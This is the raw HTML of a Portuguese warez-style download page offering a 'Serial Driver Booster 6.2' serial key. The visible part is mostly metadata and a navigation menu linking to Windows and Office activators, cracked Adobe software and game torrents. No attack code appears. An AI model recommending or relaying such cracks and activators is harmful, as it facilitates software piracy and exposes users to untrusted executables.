

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ratondownload.net/serial-driver-booster-6-2/
body_size: 14342
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ratondownload.net/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Serial Driver Booster 6.2 Download Gratis PT-BR 2023</title>
<meta name="description" content="Um programa chamado Serial Driver Booster 6.2 é capaz de manter os drivers do seu sistema sempre atualizados. Ele tem a capacidade de monitorar e corrigir"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ratondownload.net/serial-driver-booster-6-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Serial Driver Booster 6.2 Download Gratis PT-BR 2023" />
<meta property="og:description" content="Um programa chamado Serial Driver Booster 6.2 é capaz de manter os drivers do seu sistema sempre atualizados. Ele tem a capacidade de monitorar e corrigir" />
<meta property="og:url" content="https://ratondownload.net/serial-driver-booster-6-2/" />
<meta property="og:site_name" content="Raton Download" />
<meta property="article:section" content="Serial Keys" />
<meta property="og:updated_time" content="2024-02-03T06:15:50+00:00" />
<meta property="og:image" content="https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png" />
<meta property="og:image:secure_url" content="https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="370" />
<meta property="og:image:alt" content="Serial Driver Booster 6.2" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-02-03T03:02:59+00:00" />
<meta property="article:modified_time" content="2024-02-03T06:15:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Serial Driver Booster 6.2 Download Gratis PT-BR 2023" />
<meta name="twitter:description" content="Um programa chamado Serial Driver Booster 6.2 é capaz de manter os drivers do seu sistema sempre atualizados. Ele tem a capacidade de monitorar e corrigir" />
<meta name="twitter:image" content="https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="raton" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ratondownload.net/#person","name":"raton","logo":{"@type":"ImageObject","@id":"https://ratondownload.net/#logo","url":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","contentUrl":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","caption":"Raton Download","inLanguage":"en-US","width":"266","height":"210"},"image":{"@type":"ImageObject","@id":"https://ratondownload.net/#logo","url":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","contentUrl":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","caption":"Raton Download","inLanguage":"en-US","width":"266","height":"210"}},{"@type":"WebSite","@id":"https://ratondownload.net/#website","url":"https://ratondownload.net","name":"Raton Download","publisher":{"@id":"https://ratondownload.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png","url":"https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png","width":"550","height":"370","caption":"Serial Driver Booster 6.2","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ratondownload.net/serial-driver-booster-6-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ratondownload.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ratondownload.net/category/serial-keys/","name":"Serial Keys"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ratondownload.net/serial-driver-booster-6-2/","name":"Serial Driver Booster 6.2 Download Gratis PT-BR 2023"}}]},{"@type":"WebPage","@id":"https://ratondownload.net/serial-driver-booster-6-2/#webpage","url":"https://ratondownload.net/serial-driver-booster-6-2/","name":"Serial Driver Booster 6.2 Download Gratis PT-BR 2023","datePublished":"2024-02-03T03:02:59+00:00","dateModified":"2024-02-03T06:15:50+00:00","isPartOf":{"@id":"https://ratondownload.net/#website"},"primaryImageOfPage":{"@id":"https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ratondownload.net/serial-driver-booster-6-2/#breadcrumb"}},{"@type":"Person","@id":"https://ratondownload.net/author/raton/","name":"raton","url":"https://ratondownload.net/author/raton/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e2b139879c2f50f25459794c0a23295660d9c37d3677ea790b3c3b92382b2d4f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e2b139879c2f50f25459794c0a23295660d9c37d3677ea790b3c3b92382b2d4f?s=96&amp;d=mm&amp;r=g","caption":"raton","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Serial Driver Booster 6.2 Download Gratis PT-BR 2023","keywords":"Serial Driver Booster","datePublished":"2024-02-03T03:02:59+00:00","dateModified":"2024-02-03T06:15:50+00:00","articleSection":"Serial Keys","author":{"@id":"https://ratondownload.net/author/raton/","name":"raton"},"publisher":{"@id":"https://ratondownload.net/#person"},"description":"Um programa chamado Serial Driver Booster 6.2 \u00e9 capaz de manter os drivers do seu sistema sempre atualizados. Ele tem a capacidade de monitorar e corrigir","name":"Serial Driver Booster 6.2 Download Gratis PT-BR 2023","@id":"https://ratondownload.net/serial-driver-booster-6-2/#richSnippet","isPartOf":{"@id":"https://ratondownload.net/serial-driver-booster-6-2/#webpage"},"image":{"@id":"https://ratondownload.net/wp-content/uploads/2022/08/Serial-Driver-Booster-6.2.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ratondownload.net/serial-driver-booster-6-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Feed" href="https://ratondownload.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Comments Feed" href="https://ratondownload.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Serial Driver Booster 6.2 Download Gratis PT-BR 2023 Comments Feed" href="https://ratondownload.net/serial-driver-booster-6-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ratondownload.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratondownload.net%2Fserial-driver-booster-6-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ratondownload.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratondownload.net%2Fserial-driver-booster-6-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wellington-theme-fonts-css' href='https://ratondownload.net/wp-content/fonts/a17724f5412898e1cc29d881854af4d9.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee3333;--wp--preset--color--secondary: #d51a1a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #3333ee;--wp--preset--color--highlight: #eeee33;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wellington-stylesheet-css' href='https://ratondownload.net/wp-content/themes/wellington/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wellington-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=wellington-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='wellington-safari-flexbox-fixes-css' href='https://ratondownload.net/wp-content/themes/wellington/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<script type="text/javascript" src="https://ratondownload.net/wp-content/themes/wellington/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://ratondownload.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ratondownload.net/wp-json/wp/v2/posts/2412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ratondownload.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ratondownload.net/?p=2412' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2412 single-format-standard wp-embed-responsive wp-theme-wellington post-layout-one-column">

	
	<div id="header-top" class="header-bar-wrap"></div>

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://ratondownload.net/" rel="home">Raton Download</a></p>

								
			<p class="site-description">Ativador Windows 10,Ativador Windows 7,Ativador Office 2019,Ativador Office 2016,Ativador Office 2010</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6049"><a href="#">Ativador Windows<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://ratondownload.net/ativador-windows-11/">Ativador Windows 11</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://ratondownload.net/ativador-windows-10/">Ativador windows 10</a></li>
	<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6053"><a href="https://ratondownload.net/ativador-windows-8-1/">Ativador Windows 8.1</a></li>
	<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6050"><a href="https://ratondownload.net/ativador-windows-7/">Ativador windows 7</a></li>
</ul>
</li>
<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6054"><a href="#">Ativador Office<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1920"><a href="https://ratondownload.net/ativador-office-2021/">Ativador Office 2021</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://ratondownload.net/ativador-office-2019/">Ativador Office 2019</a></li>
	<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="https://ratondownload.net/ativador-office-2016/">Ativador Office 2016</a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="https://ratondownload.net/ativador-office-2013/">Ativador Office 2013</a></li>
	<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://ratondownload.net/ativador-office-2010/">Ativador Office 2010</a></li>
	<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://ratondownload.net/microsoft-office-2007-download-ativador-serial-key/">Ativador Office 2007</a></li>
</ul>
</li>
<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6059"><a href="#">jogos Torrents<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://ratondownload.net/gta-v-torrent/">GTA V Torrent</a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6061"><a href="https://ratondownload.net/euro-truck-simulator-2-torrent/">Euro Truck Simulator 2 Torrent</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6062"><a href="https://ratondownload.net/gta-san-andreas-torrent/">GTA San Andreas Torrent</a></li>
</ul>
</li>
<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6063"><a href="#">Minecraft<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064"><a href="https://ratondownload.net/minecraft-pocket-edition-download-gratis/">Minecraft Pocket Edition</a></li>
	<li id="menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6065"><a href="https://ratondownload.net/minecraft-1-17-update-download-mediafire-download-gratis/">Minecraft 1.17 update download Mediafıre</a></li>
	<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6067"><a href="https://ratondownload.net/minecraft-download-apk/">Minecraft Download APK</a></li>
	<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6068"><a href="https://ratondownload.net/minecraft-pocket-edition-1-1-1-1/">Minecraft Pocket Edition 1.1.1.1</a></li>
	<li id="menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6069"><a href="https://ratondownload.net/baixar-minecraft-download/">Baixar Minecraft Download</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6070"><a href="https://ratondownload.net/minecraft-mcpe-1-1-5-1/">Minecraft MCPE 1.1 5.1</a></li>
</ul>
</li>
<li id="menu-item-6364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6364"><a href="#">Adobe<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023"><a href="https://ratondownload.net/baixar-photoshop-crackeado-download-gratis/">Adobe Photoshop Crackeado</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6372"><a href="https://ratondownload.net/adobe-illustrator-crackeado-download-gratis/">Adobe illustrator Crackeado</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ratondownload.net/adobe-premiere-pro-crackeado/">Adobe Premiere Pro Crackeado</a></li>
	<li id="menu-item-6365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6365"><a href="https://ratondownload.net/adobe-after-effects-crackeado/">Adobe After Effects Crackeado</a></li>
	<li id="menu-item-6366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a href="https://ratondownload.net/adobe-indesign-crackeado/">Adobe Indesign Crackeado</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6367"><a href="https://ratondownload.net/photoshop-cs6-crackeado/">Photoshop CS6 Crackeado</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6368"><a href="https://ratondownload.net/adobe-lightroom-crackeado/">Adobe Lightroom Crackeado</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6369"><a href="https://ratondownload.net/adobe-fireworks-crackeado-download/">Adobe Fireworks Crackeado</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6370"><a href="https://ratondownload.net/adobe-reader-crackeado-torrent/">Adobe Reader Crackeado</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a href="https://ratondownload.net/baixar-adobe-lightroom-crackeado/">Adobe Lightroom Crackeado</a></li>
</ul>
</li>
<li id="menu-item-6374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6374"><a href="#">Office Torrent<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6379"><a href="https://ratondownload.net/office-365-pro-torrent/">Office 365 Pro Torrent</a></li>
	<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6377"><a href="https://ratondownload.net/office-2021-torrent/">Office 2021 Torrent</a></li>
